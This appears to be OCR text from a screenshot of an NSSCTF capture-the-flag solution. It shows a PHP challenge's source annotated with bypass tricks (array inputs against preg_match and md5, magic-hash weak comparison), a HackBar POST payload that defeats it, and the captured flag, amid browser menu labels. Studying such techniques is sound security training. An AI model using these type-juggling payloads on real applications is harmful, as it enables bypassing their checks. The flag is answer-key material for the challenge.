 Sheet
NSSCTF - [NSSCTF 2022 Spring
1.14.71.254:28522/
1.14.71.254:28522
rika
译 百翻
讯岚
Alice game
𝓐𝓵𝓲𝓬𝓮01
misc
Free
睿思麟阁
show
攻防
nss
BUU
SRC
补天
edu
tools
range
hvv
face
src
ctf
ed
wai
<?php
highlight_file(__FILE__); 全部post
include_once('flag.php');
if(isset($_POST['a'])&&!preg_match('/[0-9]/',$_POST['a'])&&intval($_POST['a'])){ a： [0-9]
    if(isset($_POST['b1'])&&$_POST['b2']){
        if($_POST['b1']!=$_POST['b2']&&md5($_POST['b1'])===md5($_POST['b2'])){ b2、b2 md5数组绕过
            if($_POST['c1']!=$_POST['c2']&&is_string($_POST['c1'])&&is_string($_POST['c2'])&&md5($_POST['c1'])==md5($_POST['c2'])){
c1、c2 md5弱类型绕过
                echo $flag;
            }else{
                echo "yee";
            }
        }else{
            echo "nop";
        }
    }else{
        echo "go on";
    }
}else{
    echo "let's get some php";
}
?>
Warning: preg_match() expects parameter 2 to be string, array given in /var/www/html/index.php on line 4
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 6
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 6
NSSCTF{814e5836-4c78-4328-a3ad-fb946d14028b}
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Commit now! HackBar v2
Load URL
http://1.14.71.254:28522/
Split URL
Execute
Post data
Referer
User Agent
Cookies
Add Header
Clear All
a[]=0&b1[]=3&b2[]=2&c1=QNKCDZO&c2=s878926199a